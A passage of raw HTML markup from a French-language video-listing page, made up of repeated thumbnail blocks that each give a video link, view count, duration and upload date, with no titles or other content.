                    <a href="/fr/video/3824942636776050141/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed100f484ddd" src="/thumbs/141/3824942636776050141_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 238153</span>
                        <span><i class="la la-clock"></i> 9:19</span>
                        <span><i class="la la-cloud-upload"></i> 17.05.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/4593235566228704021/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3fbe736956c08b15" src="/thumbs/21/4593235566228704021_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 165</span>
                        <span><i class="la la-clock"></i> 6:57</span>
                        <span><i class="la la-cloud-upload"></i> 4.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3548419243729901296/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="313e848078ae56f0" src="/thumbs/296/3548419243729901296_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3613</span>
                        <span><i class="la la-clock"></i> 10:49</span>
                        <span><i class="la la-cloud-upload"></i> 23.08.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/465411424699320397/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6757939939c884d" src="/thumbs/397/465411424699320397_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 462</span>
                        <span><i class="la la-clock"></i> 10:37</span>
                        <span><i class="la la-cloud-upload"></i> 7.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637686838965/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed104591d6b5" src="/thumbs/965/3824942637686838965_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 47501</span>
                        <span><i class="la la-clock"></i> 10:48</span>
                        <span><i class="la la-cloud-upload"></i> 22.07.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637502410311/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 20601</span>
                        <span><i class="la la-clock"></i> 5:14</span>
                        <span><i class="la la-cloud-upload"></i> 11.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942638131674730/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1060157e6a" src="/thumbs/730/3824942638131674730_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 168</span>
                        <span><i class="la la-clock"></i> 5:20</span>
                        <span><i class="la la-cloud-upload"></i> 27.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/5608676737306093837/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 15544</span>
                        <span><i class="la la-clock"></i> 55:44</span>
                        <span><i class="la la-cloud-upload"></i> 10.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/386506622317168491/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="55d25b9a68d076b" src="/thumbs/491/386506622317168491_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 209</span>
                        <span><i class="la la-clock"></i> 7:50</span>
                        <span><i class="la la-cloud-upload"></i> 4.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/779654644795045760/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 15656</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 8.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942639634390486/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10b9a71dd6" src="/thumbs/486/3824942639634390486_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 183</span>
                        <span><i class="la la-clock"></i> 16:39</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942640233139071/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10dd574b7f" src="/thumbs/71/3824942640233139071_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 90</span>
                        <span><i class="la la-clock"></i> 8:13</span>
                        <span><i class="la la-cloud-upload"></i> 26.05.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637250995085/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 216588</span>
                        <span><i class="la la-clock"></i> 16:19</span>
                        <span><i class="la la-cloud-upload"></i> 9.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942636639029402/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4164</span>
                        <span><i class="la la-clock"></i> 1:10</span>
                        <span><i class="la la-cloud-upload"></i> 11.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942640027171805/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10d1107bdd" src="/thumbs/805/3824942640027171805_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 6608</span>
                        <span><i class="la la-clock"></i> 14:47</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942639861376449/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 142395</span>
                        <span><i class="la la-clock"></i> 14:20</span>
                        <span><i class="la la-cloud-upload"></i> 4.03.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637101051352/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1022a76dd8" src="/thumbs/352/3824942637101051352_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3445</span>
                        <span><i class="la la-clock"></i> 8:13</span>
                        <span><i class="la la-cloud-upload"></i> 11.12.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942638113454321/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed105eff78f1" src="/thumbs/321/3824942638113454321_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 247557</span>
                        <span><i class="la la-clock"></i> 10:12</span>
                        <span><i class="la la-cloud-upload"></i> 18.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1129475020446767114/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="facb38c0068180a" src="/thumbs/114/1129475020446767114_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4708</span>
                        <span><i class="la la-clock"></i> 11:20</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637053929511/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed101fd86827" src="/thumbs/511/3824942637053929511_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5009</span>
                        <span><i class="la la-clock"></i> 24:20</span>
                        <span><i class="la la-cloud-upload"></i> 22.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942638693280437/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10818eeab5" src="/thumbs/437/3824942638693280437_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1813</span>
                        <span><i class="la la-clock"></i> 15:21</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637964529566/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 77768</span>
                        <span><i class="la la-clock"></i> 12:11</span>
                        <span><i class="la la-cloud-upload"></i> 3.01.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942638627044621/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed107d9c3d0d" src="/thumbs/621/3824942638627044621_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 143</span>
                        <span><i class="la la-clock"></i> 9:08</span>
                        <span><i class="la la-cloud-upload"></i> 10.01.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/8437176078719071218/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7516def1077933f2" src="/thumbs/218/8437176078719071218_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2107</span>
                        <span><i class="la la-clock"></i> 20:05</span>
                        <span><i class="la la-cloud-upload"></i> 19.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942639603272447/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10b7cc4aff" src="/thumbs/447/3824942639603272447_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 121297</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 18.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637974164808/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1056b21548" src="/thumbs/808/3824942637974164808_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 14764</span>
                        <span><i class="la la-clock"></i> 10:00</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852733579655450/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 74960</span>
                        <span><i class="la la-clock"></i> 6:08</span>
                        <span><i class="la la-cloud-upload"></i> 29.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/403802490363179355/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1160</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 7.11.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/13554958835875333086/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33e756443de" src="/thumbs/86/13554958835875333086_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 763</span>
                        <span><i class="la la-clock"></i> 6:55</span>
                        <span><i class="la la-cloud-upload"></i> 18.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852734249197178/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9bf715e7a" src="/thumbs/178/2705852734249197178_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1656</span>
                        <span><i class="la la-clock"></i> 5:01</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/991507403921820385/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="dc28abb0aee0ae1" src="/thumbs/385/991507403921820385_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1783</span>
                        <span><i class="la la-clock"></i> 12:11</span>
                        <span><i class="la la-cloud-upload"></i> 29.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942637371280815/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1032c2cdaf" src="/thumbs/815/3824942637371280815_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 58</span>
                        <span><i class="la la-clock"></i> 7:20</span>
                        <span><i class="la la-cloud-upload"></i> 19.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942636954097214/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 58725</span>
                        <span><i class="la la-clock"></i> 5:58</span>
                        <span><i class="la la-cloud-upload"></i> 29.05.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1892856895452165597/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751501335dd" src="/thumbs/597/1892856895452165597_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 20861</span>
                        <span><i class="la la-clock"></i> 9:50</span>
                        <span><i class="la la-cloud-upload"></i> 26.04.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942640738851505/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 36017</span>
                        <span><i class="la la-clock"></i> 16:23</span>
                        <span><i class="la la-cloud-upload"></i> 20.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942640784885920/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10fe3a48a0" src="/thumbs/920/3824942640784885920_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8460</span>
                        <span><i class="la la-clock"></i> 12:20</span>
                        <span><i class="la la-cloud-upload"></i> 1.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852731706541779/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb927e386d3" src="/thumbs/779/2705852731706541779_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 548</span>
                        <span><i class="la la-clock"></i> 12:13</span>
                        <span><i class="la la-cloud-upload"></i> 17.12.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/8010473018803564238/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3923</span>
                        <span><i class="la la-clock"></i> 10:20</span>
                        <span><i class="la la-cloud-upload"></i> 22.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942636899672684/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1016a6a26c" src="/thumbs/684/3824942636899672684_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 90</span>
                        <span><i class="la la-clock"></i> 5:09</span>
                        <span><i class="la la-cloud-upload"></i> 29.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942639669010283/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10bbb75f6b" src="/thumbs/283/3824942639669010283_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2973</span>
                        <span><i class="la la-clock"></i> 24:41</span>
                        <span><i class="la la-cloud-upload"></i> 20.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942636792396996/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed101041bcc4" src="/thumbs/996/3824942636792396996_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 54</span>
                        <span><i class="la la-clock"></i> 5:19</span>
                        <span><i class="la la-cloud-upload"></i> 17.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1426482547079476426/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe25198f774ca" src="/thumbs/426/1426482547079476426_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 138912</span>
                        <span><i class="la la-clock"></i> 12:19</span>
                        <span><i class="la la-cloud-upload"></i> 19.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/1892856895862373669/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75168867d25" src="/thumbs/669/1892856895862373669_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3750</span>
                        <span><i class="la la-clock"></i> 0:57</span>
                        <span><i class="la la-cloud-upload"></i> 23.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852732569935675/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb95b59df3b" src="/thumbs/675/2705852732569935675_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4181</span>
                        <span><i class="la la-clock"></i> 16:23</span>
                        <span><i class="la la-cloud-upload"></i> 21.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942638047961499/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed105b18219b" src="/thumbs/499/3824942638047961499_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 15036</span>
                        <span><i class="la la-clock"></i> 10:43</span>
                        <span><i class="la la-cloud-upload"></i> 30.05.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/780066261602207865/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5682</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 25.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/8542958311640442942/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1683</span>
                        <span><i class="la la-clock"></i> 4:13</span>
                        <span><i class="la la-cloud-upload"></i> 24.04.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852733682043757/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb99da34b6d" src="/thumbs/757/2705852733682043757_0.v1519134781" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 43725</span>
                        <span><i class="la la-clock"></i> 14:28</span>
                        <span><i class="la la-cloud-upload"></i> 26.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942640181365744/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10da414bf0" src="/thumbs/744/3824942640181365744_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 10061</span>
                        <span><i class="la la-clock"></i> 14:45</span>
                        <span><i class="la la-cloud-upload"></i> 22.02.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2980886442850443726/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="295e3c6d25e0e1ce" src="/thumbs/726/2980886442850443726_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 34</span>
                        <span><i class="la la-clock"></i> 6:57</span>
                        <span><i class="la la-cloud-upload"></i> 1.11.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942636667122365/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1008ca32bd" src="/thumbs/365/3824942636667122365_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2540</span>
                        <span><i class="la la-clock"></i> 12:00</span>
                        <span><i class="la la-cloud-upload"></i> 16.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942639963284340/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10cd41a374" src="/thumbs/340/3824942639963284340_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8047</span>
                        <span><i class="la la-clock"></i> 6:23</span>
                        <span><i class="la la-cloud-upload"></i> 18.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2900727878477627925/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="284174a302bb4215" src="/thumbs/925/2900727878477627925_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 9</span>
                        <span><i class="la la-clock"></i> 10:00</span>
                        <span><i class="la la-cloud-upload"></i> 13.10.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942636857870916/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed101428ca44" src="/thumbs/916/3824942636857870916_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 186227</span>
                        <span><i class="la la-clock"></i> 6:15</span>
                        <span><i class="la la-cloud-upload"></i> 20.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/3824942638847844266/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed108ac55faa" src="/thumbs/266/3824942638847844266_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 178123</span>
                        <span><i class="la la-clock"></i> 10:04</span>
                        <span><i class="la la-cloud-upload"></i> 12.09.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852733099630093/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb97aec5e0d" src="/thumbs/93/2705852733099630093_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 85</span>
                        <span><i class="la la-clock"></i> 19:56</span>
                        <span><i class="la la-cloud-upload"></i> 14.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852734566985635/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9d2626fa3" src="/thumbs/635/2705852734566985635_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2272</span>
                        <span><i class="la la-clock"></i> 14:55</span>
                        <span><i class="la la-cloud-upload"></i> 16.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/fr/video/2705852732391259792/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb950b37e90" src="/thumbs/792/2705852732391259792_0.jpg" width="400" height="225">
                        </div>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 59</span>
